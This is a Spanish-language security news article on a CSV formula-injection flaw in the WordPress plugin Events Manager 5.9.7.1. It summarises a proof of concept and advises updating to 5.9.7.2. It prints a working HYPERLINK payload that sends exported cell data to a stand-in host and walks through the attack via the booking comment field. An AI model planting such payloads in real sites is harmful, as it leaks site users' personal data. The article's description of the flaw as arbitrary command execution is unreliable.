Una firma de hacking ético enfocada en seguridad de WordPress ha detectado una vulnerabilidad de inyección CSV en Events Manager, uno de los plugins más populares entre los usuarios del sistema de gestión de contenido (CMS).

De ser explotada, la vulnerabilidad permitiría que un actor de amenazas remoto ejecute comandos arbitrarios en los sistemas afectados. Además de revelar la falla, los expertos de Automated WordPress Scans publicaron una prueba de concepto donde muestran la explotación en un entorno seguro, además de mencionar algunos consejos de seguridad.

Los expertos en hacking ético mencionan que el plugin afectado permite publicar listas de eventos en los sitios de WordPress, hacer reservaciones, completar formularios de registro, entre otras funciones.

Respecto a la vulnerabilidad CVS (también conocida como inyección de fórmula), ésta se presenta cuando los datos en la celda de una hoja de cálculo no son validados correctamente antes de su exportación. Los hackers pueden inyectar cargas maliciosas en el campo de ‘entrada’; cuando se usa un programa de hoja de cálculo para abrir un archivo CVS, el software interpreta cualquier celda que comience con el carácter ‘=’ como una fórmula. Este proceso desencadena la ejecución de comandos arbitrarios en el sistema objetivo.

Prueba de concepto



Durante la prueba de concepto, los expertos en hacking ético emplearon Events Manager v5.9.7.1; el plugin debe ser descargado, importado, instalado y activado.



Una vez instalado el plugin, los expertos se dirigieron a la pestaña Event Manager para crear un nuevo evento. En este paso, es importante marcar la casilla que permite a los usuarios registrarse y hacer reservas para un evento.

Escenario de ataque



Cualquier usuario puede ver el evento que aparece en el sitio en WordPress objetivo y hacer reservaciones empleando el siguiente formulario de registro.



La carga maliciosa es cargada en el campo ‘Comentario’. La fórmula HYPERLINK es usada para filtrar información confidencial de las celdas; esta variante de ataque es peligrosa debido a que esta fórmula no genera ninguna alerta cuando un usuario desprevenido hace clic en un enlace malicioso. Si un actor malicioso emplea:

=HYPERLINK(“http://localhost:4444?leak=”&B2&B3&C2&C3,”Pls click for more info”)



Una vez que la víctima abra el archivo y haga clic en el enlace, sus datos serán enviados directamente a un servidor remoto controlado por los hackers. Cuando atacante hace una reserva, aparece en el panel del administrador en “Reservas”, que puede exportarse como un CSV para abrirse en otros programas, como Excel, Google Docs, entre otros.

Al abrir este archivo CSV exportado con Excel, no se recibe advertencia alguna. Además, apenas se haga clic en la celda ‘Más Detalles’, se evalúa la macro maliciosa, de modo que se realiza una solicitud al servidor remoto con los datos de las celdas especificadas en la carga útil. Para la prueba de concepto, se emplea una URL de webhook en lugar de un servidor remoto.

Si bien la explotación de esta falla es un proceso complejo, los expertos en hacking ético del Instituto Internacional de Seguridad Cibernética (IICS) recomiendan a los usuarios de Events Manager actualizar a v5.9.7.2, el más reciente lanzamiento de los desarrolladores. El hallazgo de esta clase de fallas es normal respecto a la seguridad de los CMS, por lo que es importante que los administradores de sitios web se mantengan al tanto de las más recientes versiones de sus plugins.

Trabajando como arquitecto de soluciones de ciberseguridad, Alisa se enfoca en la protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad dentro de una variedad de empresas de seguridad cibernética. También tiene experiencia en diferentes industrias como finanzas, salud médica y reconocimiento facial.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad